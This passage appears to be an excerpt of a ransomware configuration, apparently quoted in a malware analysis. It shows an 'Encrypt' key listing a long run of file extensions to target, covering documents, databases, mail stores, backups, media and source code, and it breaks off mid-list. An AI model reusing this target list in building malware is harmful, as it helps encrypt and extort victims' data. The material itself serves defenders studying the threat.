
“Encrypt”:{“files”:[[“.contact”, “.dbx”, “.doc”, “.docx”, “.jnt”,
“.jpg”, “.mapimail”, “.msg”, “.oab”, “.ods”, “.pdf”, “.pps”,
“.ppsm”, “.ppt”, “.pptm”, “.prf”, “.pst”, “.rar”, “.rtf”, “.txt”, “.wab”,
“.xls”, “.xlsx”, “.xml”, “.zip”, “.1cd”, “.3ds”, “.3g2”, “.3gp”, “.7z”,
“.7zip”, “.accdb”, “.aoi”, “.asf”, “.asp”, “.aspx”, “.asx”, “.avi”,
“.bak”, “.cer”, “.cfg”, “.class”, “.config”, “.css”, “.csv”, “.db”,
“.dds”, “.dwg”, “.dxf”, “.flf”, “.flv”, “.html”, “.idx”, “.js”, “.key”,
“.kwm”, “.laccdb”, “.ldf”, “.lit”, “.m3u”, “.mbx”, “.md”, “.mdf”,
“.mid”, “.mlb”, “.mov”, “.mp3”, “.mp4”, “.mpg”, “.obj”, “.odt”,
“.pages”, “.php”, “.psd”, “.pwm”, “.rm”, “.safe”, “.sav”, “.save”,
“.sql”, “.srt”, “.swf”, “.thm”, “.vob”, “.wav”, “.wma”, “.wmv”,
“.xlsb”, “.3dm”, “.aac”, “.ai”, “.arw”, “.c”, “.cdr”, “.cls”, “.cpi”,
“.cpp”, “.cs”, “.db3”, “.docm”, “.dot”, “.dotm”, “.dotx”, “.drw”,
“.dxb”, “.eps”, “.fla”, “.flac”, “.fxg”, “.java”, “.m”, “.m4v”, “.max”,
“.mdb”, “.pcd”, “.pct”, “.pl”, “.potm”, “.potx”, “.ppam”, “.ppsm”,
“.ppsx”, “.pptm”, “.ps”, “.pspimage”, “.r3d”, “.rw2”, “.sldm”,
“.sldx”, “.svg”, “.tga”, “.wps”, “.xla”, “.xlam”, “.xlm”, “.xlr”,
“.xlsm”, “.xlt”, “.xltm”, “.xltx”, “.xlw”, “.act”, “.adp”, “.al”, “.bkp”,